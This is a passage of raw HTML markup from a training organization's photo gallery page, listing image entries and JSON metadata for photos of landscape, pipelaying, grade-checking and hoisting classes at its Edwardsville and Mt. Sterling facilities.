class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Edwardsville2019.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-176' value='{"id":176,"form_id":1,"category":"category-5","name":"Edwardsville2019.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/Edwardsville2019.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Edwardsville2019.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Edwardsville2019.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"219","target":"blank","lightboxUrl":"","watermark_name":"Edwardsville2019.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?177' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Landscape 4-13-15 3.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-177' value='{"id":177,"form_id":1,"category":"category-5","name":"Landscape 4-13-15 3.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/Landscape 4-13-15 3.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Landscape 4-13-15 3.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Landscape 4-13-15 3.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"220","target":"blank","lightboxUrl":"","watermark_name":"Landscape 4-13-15 3.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?178' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Landscape 4-13-15.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-178' value='{"id":178,"form_id":1,"category":"category-5","name":"Landscape 4-13-15.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/Landscape 4-13-15.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Landscape 4-13-15.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Landscape 4-13-15.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"221","target":"blank","lightboxUrl":"","watermark_name":"Landscape 4-13-15.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?179' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Landscape Class April 13-16 2015.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-179' value='{"id":179,"form_id":1,"category":"category-5","name":"Landscape Class April 13-16 2015.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/Landscape Class April 13-16 2015.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Landscape Class April 13-16 2015.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Landscape Class April 13-16 2015.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"222","target":"blank","lightboxUrl":"","watermark_name":"Landscape Class April 13-16 2015.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?180' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Pipelaying 6-22-15 3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-180' value='{"id":180,"form_id":1,"category":"category-5","name":"Pipelaying 6-22-15 3.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15 3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15 3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Pipelaying 6-22-15 3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"223","target":"blank","lightboxUrl":"","watermark_name":"Pipelaying 6-22-15 3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?181' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Pipelaying 6-22-15 4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-181' value='{"id":181,"form_id":1,"category":"category-5","name":"Pipelaying 6-22-15 4.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15 4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15 4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Pipelaying 6-22-15 4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"224","target":"blank","lightboxUrl":"","watermark_name":"Pipelaying 6-22-15 4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?182' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Pipelaying 6-22-15 5.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-182' value='{"id":182,"form_id":1,"category":"category-5","name":"Pipelaying 6-22-15 5.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15 5.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15 5.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Pipelaying 6-22-15 5.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"225","target":"blank","lightboxUrl":"","watermark_name":"Pipelaying 6-22-15 5.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?183' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Pipelaying 6-22-15 6.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-183' value='{"id":183,"form_id":1,"category":"category-5","name":"Pipelaying 6-22-15 6.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15 6.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15 6.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Pipelaying 6-22-15 6.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"226","target":"blank","lightboxUrl":"","watermark_name":"Pipelaying 6-22-15 6.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?184' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Pipelaying 6-22-15 7.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-184' value='{"id":184,"form_id":1,"category":"category-5","name":"Pipelaying 6-22-15 7.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15 7.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15 7.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Pipelaying 6-22-15 7.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"227","target":"blank","lightboxUrl":"","watermark_name":"Pipelaying 6-22-15 7.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?185' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Pipelaying 6-22-15.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-185' value='{"id":185,"form_id":1,"category":"category-5","name":"Pipelaying 6-22-15.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 6-22-15.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Pipelaying 6-22-15.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"228","target":"blank","lightboxUrl":"","watermark_name":"Pipelaying 6-22-15.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?186' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Pipelaying 7-6-15 2.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-186' value='{"id":186,"form_id":1,"category":"category-5","name":"Pipelaying 7-6-15 2.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 7-6-15 2.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 7-6-15 2.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Pipelaying 7-6-15 2.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"229","target":"blank","lightboxUrl":"","watermark_name":"Pipelaying 7-6-15 2.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?187' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Pipelaying 7-6-15 3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-187' value='{"id":187,"form_id":1,"category":"category-5","name":"Pipelaying 7-6-15 3.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 7-6-15 3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 7-6-15 3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Pipelaying 7-6-15 3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"230","target":"blank","lightboxUrl":"","watermark_name":"Pipelaying 7-6-15 3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?188' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Pipelaying Class June 22-25 2015.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-188' value='{"id":188,"form_id":1,"category":"category-5","name":"Pipelaying Class June 22-25 2015.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/Pipelaying Class June 22-25 2015.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Pipelaying Class June 22-25 2015.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Pipelaying Class June 22-25 2015.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"231","target":"blank","lightboxUrl":"","watermark_name":"Pipelaying Class June 22-25 2015.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?189' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/SWIC  HCCTP Class.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-189' value='{"id":189,"form_id":1,"category":"category-5","name":"SWIC  HCCTP Class.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/SWIC  HCCTP Class.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/SWIC  HCCTP Class.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/SWIC  HCCTP Class.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"232","target":"blank","lightboxUrl":"","watermark_name":"SWIC  HCCTP Class.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?190' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-11-19 grade checking 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-190' value='{"id":190,"form_id":1,"category":"category-6","name":"3-11-19 grade checking 2.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-11-19 grade checking 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-11-19 grade checking 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-11-19 grade checking 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"233","target":"blank","lightboxUrl":"","watermark_name":"3-11-19 grade checking 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?191' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-11-19 grade checking 3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-191' value='{"id":191,"form_id":1,"category":"category-6","name":"3-11-19 grade checking 3.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-11-19 grade checking 3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-11-19 grade checking 3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-11-19 grade checking 3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"234","target":"blank","lightboxUrl":"","watermark_name":"3-11-19 grade checking 3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?192' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-11-19 grade checking 4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-192' value='{"id":192,"form_id":1,"category":"category-6","name":"3-11-19 grade checking 4.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-11-19 grade checking 4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-11-19 grade checking 4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-11-19 grade checking 4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"235","target":"blank","lightboxUrl":"","watermark_name":"3-11-19 grade checking 4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?193' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-11-19 grade checking.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-193' value='{"id":193,"form_id":1,"category":"category-6","name":"3-11-19 grade checking.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-11-19 grade checking.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-11-19 grade checking.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-11-19 grade checking.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"236","target":"blank","lightboxUrl":"","watermark_name":"3-11-19 grade checking.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?194' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-11-19 hoisting 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-194' value='{"id":194,"form_id":1,"category":"category-6","name":"3-11-19 hoisting 2.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-11-19 hoisting 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"237","target":"blank","lightboxUrl":"","watermark_name":"3-11-19 hoisting 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?195' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-11-19 hoisting 3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-195' value='{"id":195,"form_id":1,"category":"category-6","name":"3-11-19 hoisting 3.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting 3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting 3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-11-19 hoisting 3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"238","target":"blank","lightboxUrl":"","watermark_name":"3-11-19 hoisting 3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?196' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-11-19 hoisting 4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-196' value='{"id":196,"form_id":1,"category":"category-6","name":"3-11-19 hoisting 4.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting 4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting 4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-11-19 hoisting 4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"239","target":"blank","lightboxUrl":"","watermark_name":"3-11-19 hoisting 4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?197' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-11-19 hoisting 5.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-197' value='{"id":197,"form_id":1,"category":"category-6","name":"3-11-19 hoisting 5.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting 5.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting 5.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-11-19 hoisting 5.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"240","target":"blank","lightboxUrl":"","watermark_name":"3-11-19 hoisting 5.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?198' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-11-19 hoisting 6.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-198' value='{"id":198,"form_id":1,"category":"category-6","name":"3-11-19 hoisting 6.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting 6.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting 6.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-11-19 hoisting 6.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"241","target":"blank","lightboxUrl":"","watermark_name":"3-11-19 hoisting 6.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?199' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-11-19 hoisting.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-199' value='{"id":199,"form_id":1,"category":"category-6","name":"3-11-19 hoisting.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-11-19 hoisting.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-11-19 hoisting.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"242","target":"blank","lightboxUrl":"","watermark_name":"3-11-19 hoisting.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?200' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-18-19 bridge.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-200' value='{"id":200,"form_id":1,"category":"category-6","name":"3-18-19 bridge.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-18-19 bridge.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-18-19 bridge.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-18-19 bridge.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"243","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 bridge.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?201' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-18-19 hoisting 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-201' value='{"id":201,"form_id":1,"category":"category-6","name":"3-18-19 hoisting 2.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-18-19 hoisting 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-18-19 hoisting 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-18-19 hoisting 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"244","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 hoisting 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?202' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-18-19 hoisting.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-202' value='{"id":202,"form_id":1,"category":"category-6","name":"3-18-19 hoisting.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-18-19 hoisting.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-18-19 hoisting.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-18-19 hoisting.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"245","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 hoisting.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?203' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/3-18-19 pipe.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-203' value='{"id":203,"form_id":1,"category":"category-6","name":"3-18-19 pipe.jpg","path":"images\/eventgallery\/MtSterlingFacility\/3-18-19 pipe.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/3-18-19 pipe.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/3-18-19 pipe.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"246","target":"blank","lightboxUrl":"","watermark_name":"944544693-3-18-19 pipe.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?204' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/IMG-0202.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-204' value='{"id":204,"form_id":1,"category":"category-6","name":"IMG-0202.JPG","path":"images\/eventgallery\/MtSterlingFacility\/IMG-0202.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/IMG-0202.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/IMG-0202.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"247","target":"blank","lightboxUrl":"","watermark_name":"IMG-0202.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?205' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/IMG-0203.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-205' value='{"id":205,"form_id":1,"category":"category-6","name":"IMG-0203.JPG","path":"images\/eventgallery\/MtSterlingFacility\/IMG-0203.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/IMG-0203.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/IMG-0203.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"248","target":"blank","lightboxUrl":"","watermark_name":"IMG-0203.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?206' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/IMG-0204.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-206' 